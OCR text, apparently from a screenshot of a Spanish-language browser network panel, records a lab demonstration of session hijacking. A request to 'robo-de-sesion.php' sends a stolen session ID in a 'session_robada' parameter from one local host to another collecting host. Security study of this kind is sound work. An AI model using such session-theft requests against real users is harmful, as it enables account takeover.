 Nombre
hackeada.php
robo-de-sesion.php?session_r...
Encabezados Carga útil Vista previa Respuesta Iniciador Tiempo
General
URL de la solicitud: http://127.0.0.1:8080/public_html/robo-de-sesion.php?session_robada=
fktrsfr2fobpqeqbmuh0jc05dr
Directiva de sitio de referencia: strict-origin-when-cross-origin
Encabezados de solicitud
Se muestran los encabezados provisionales Más información
Referer: http://192.168.188.178:8081/
sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="100", "Microsoft Edge";v="100"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like G
ecko) Chrome/100.0.4896.127 Safari/537.36 Edg/100.0.1185.50